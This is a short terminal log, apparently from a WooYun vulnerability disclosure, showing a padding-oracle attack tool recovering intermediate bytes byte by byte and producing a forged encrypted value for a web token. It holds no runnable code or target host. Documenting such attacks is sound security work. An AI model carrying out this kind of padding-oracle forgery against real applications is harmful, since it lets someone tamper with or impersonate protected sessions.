 The following response signatures were returned:
-------------------------------------------------------
ID#     Freq    Status  Length  Location
-------------------------------------------------------
1       1       500     3875    N/A
2 **    255     500     5013    N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (129) [Byte 16]
[+] Success: (200) [Byte 15]
[+] Success: (195) [Byte 14]
[+] Success: (239) [Byte 13]
ERROR: No matching response on [Byte 12]
Do you want to start this block over? (Yes/No)? [y/n/a] :
Do you want to start this block over? (Yes/No)? [y/n/a] :
Do you want to start this block over? (Yes/No)? [y/n/a] : a
INFO: Switching to interactive mode
[+] Success: (129) [Byte 16]
Do you want to use this value (Yes/No/All)? [y/n/a] : a
[+] Success: (200) [Byte 15]
[+] Success: (195) [Byte 14]
[+] Success: (160) [Byte 13]
[+] Success: (75) [Byte 12]
[+] Success: (224) [Byte 11]
[+] Success: (25) [Byte 10]
[+] Success: (210) [Byte 9]
[+] Success: (242) [Byte 8]
[+] Success: (144) [Byte 7]
[+] Success: (236) [Byte 6]
[+] Success: (253) [Byte 5]
[+] Success: (142) [Byte 4]
[+] Success: (136) [Byte 3]
[+] Success: (75) [Byte 2]
[+] Success: (172) [Byte 1]
第一步密钥
Block 1 Results:
[+] New Cipher Text (HEX): c038fafdde90ff99f47d8920c2a9ad81
[+] Intermediate Bytes (HEX): bc448683f1e79afbda1ee64ea4c0ca80
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: wDj6_d6Q_5n0fYkgwqmtgQAAAAAAAAAAAAAAAAAAAAA1
-------------------------------------------------------
www.wooyun.org